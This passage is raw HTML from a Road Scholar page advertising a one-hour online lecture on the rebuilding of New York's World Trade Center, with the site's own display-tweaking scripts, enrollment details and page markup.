        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"596881a397704236bc8c85a3c3868514","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-652451" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//25009",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about the evolution of the new World Trade Center in NYC since 9/11.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture: Beauty From Ashes \u2014 The Rebuilding of NYC\u2019s World Trade Center",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "0",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001Vq24AAC",

                                                                                    "review": [
                                                                                    ],
                
                                                                                    "sku": "25009",
                                                                                    "url": "/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Online Program</span></div>
                <h1 class="pps-title" data-epi-type="title">Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center</h1>
                <div class="pps-program">Program No. 25009RJ</div>
                <div class="pps-description" data-epi-type="content">Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" alt="The ruins of the World Trade Center stand over a street filled with first responders and debris after the September 11th attacks." /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Political-Science">Political Science</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">1 hour</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">25</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">1 hour</div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Rising from the literal ashes of the attacks of September 11, 2001, the rebuilding of the new World Trade Center is meant to serve as a symbol of regeneration and resolve. This complex in Lower Manhattan, rewoven from the once-devastated 16 acres back into the vitality of New York City, is a compelling story of overcoming challenges from engineering to financial, territorial to political. Join NYC historian and architecture expert John Kriskiewicz to explore the architecture of this still-evolving district.</div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-46810585" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-40307292" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"596881a397704236bc8c85a3c3868514"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
